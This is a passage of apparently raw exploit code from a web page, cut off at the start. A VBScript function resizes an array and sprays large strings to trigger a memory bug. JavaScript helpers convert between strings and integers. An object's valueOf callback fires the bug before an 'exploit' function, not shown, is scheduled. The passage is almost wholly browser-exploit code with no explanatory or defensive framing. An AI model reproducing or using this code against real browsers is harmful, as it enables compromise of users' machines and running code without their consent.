 Function triggerBug
aw.Resize()
Dim i
For i = 0 To 32
y(i) = Mid(x, 1, 24000)
Next
End Function
</script>
<script type="text/javascript">
function strToInt(s)
{
return s.charCodeAt(0) | (s.charCodeAt(1) << 16);
}
function intToStr(x)
{
return String.fromCharCode(x & 0xffff) + String.fromCharCode(x >> 16);
}
var o;
o = {"valueOf": function () {
triggerBug();
return 1;
}};
setTimeout(function() {exploit(o);}, 50);
</script>